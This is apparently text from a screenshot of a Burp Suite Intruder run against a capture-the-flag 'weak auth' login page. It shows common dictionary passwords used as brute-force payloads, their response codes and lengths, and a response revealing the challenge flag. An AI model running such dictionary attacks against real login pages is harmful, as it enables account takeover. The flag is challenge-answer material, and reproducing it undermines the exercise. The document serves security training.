 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1 123456 200 437
478 0123456 200 437
0 200 434
2 12345 200 434
3 123456789 200 434
4 password 200 434
5 iloveyou 200 434
6 princess 200 434
7 1234567 200 434
8 rockyou 200 434
Request Response
Raw Headers Hex HTML Render
Content-Length: 225
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>weak auth</title>
</head>
<body>
cyberpeace{71bbb84909df835843bd44daed754910}<!--maybe you need a dictionary-->
</body>
? < + > Type a search term 0 matches
10883 of 17342666